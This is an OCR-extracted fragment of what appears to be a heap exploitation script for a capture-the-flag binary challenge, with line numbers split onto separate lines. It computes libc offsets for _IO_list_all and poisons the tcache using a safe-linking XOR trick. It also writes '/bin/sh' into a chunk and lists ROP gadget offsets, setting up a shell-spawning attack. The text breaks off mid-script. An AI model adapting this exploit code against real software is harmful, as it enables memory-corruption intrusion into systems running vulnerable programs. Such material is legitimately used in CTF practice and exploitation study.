
52
_IO_list_all=libc_base+
0x1f7660
53
54
edit(
0
, p64(
0
)*
3
+p64(tcache_bins-
0x20
))
55
delete(
1
)
56
57
add(
3
,
0x840
,
b'/bin/sh\x00'
)
58
add(
4
,
0x900
)
59
add(
5
,
0x900
)
60
add(
15
,
0x900
)
61
delete(
4
)
62
delete(
5
)
63
edit(
5
,p64((heap5>>
12
)^_IO_list_all))
64
65
add(
6
,
0x900
)
66
add(
7
,
0x900
,p64(heap5))
67
68
pop_rdi=libc_base+
0x23ba5
69
pop_rsi=libc_base+
0x251fe
70
pop_rdx_rbx=libc_base+
0x8bbb9
71
pop_r12_r13_r14_r15=libc_base+
0x23b9e